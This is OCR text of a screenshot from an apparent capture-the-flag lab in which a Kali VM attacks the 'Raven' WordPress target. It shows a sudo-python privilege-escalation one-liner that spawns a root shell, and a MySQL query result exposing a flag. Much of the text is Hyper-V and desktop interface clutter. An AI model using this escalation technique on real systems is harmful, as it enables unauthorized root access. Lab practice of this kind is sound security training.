 ml-lab-79b7cdc9-c201-4e1d-a7f0-e8b9fc7fb966.eastus.cloudapp.azu...
Recycle Bin
Google Chrome
Hyper-V Manager
Kibana
Visual Studio Code
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
michael@target1: /var/...
michael@target1: /var/...
10:01 PM
Floppy Disk
Trash
File System
Home
michael@target1:/var/www/html/wordpress
File Actions Edit View Help
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root/
root@target1:~# ls
michael@target1:/var/www
File Actions Edit View Help
| | inherit | closed | closed | | 4-revision-v1 | |
| 2018-08-12 23:31:59 | 2018-08-12 23:31:59 | | 4 | http://raven.local/wo
rdpress/index.php/2018/08/12/4-revision-v1/ | 0 | revision | | 0 |
| 7 | 2 | 2018-08-13 01:48:31 | 2018-08-13 01:48:31 | flag3{afc01ab56b50591e7dccf93122770cd2}
| flag3
| | inherit | closed | closed | | 4-revision-v1 | |
| 2018-08-13 01:48:31 | 2018-08-13 01:48:31 | | 4 | http://raven.local/wo
rdpress/index.php/2018/08/13/4-revision-v1/ | 0 | revision | | 0 |
5 rows in set (0.00 sec)
mysql>
Status: Running
State CPU Usage Assign
Running 0% 3906 M
Running 0% 5376 M
Running 0% 7738 M
Running 0% 3906 M
Running 0% 3906 M
The selected virtual machine has no checkpoi
Created: 6/27/2020 5:00:21 AM
Configuration Version: 9.0
Generation: 1
Notes: None
Networking
Actions
ML-REFVM-684427
Quick Create...
New
Import Virtual Machine...
Hyper-V Settings...
Virtual Switch Manager...
Virtual SAN Manager...
Edit Disk...
Inspect Disk...
Stop Service
Remove Server
Refresh
View
Help
Target 2
Connect...
Settings...
Turn Off...
Shut Down...
Save
Pause
Reset
Checkpoint
Move...
Type here to search
5:01 AM
4/22/2022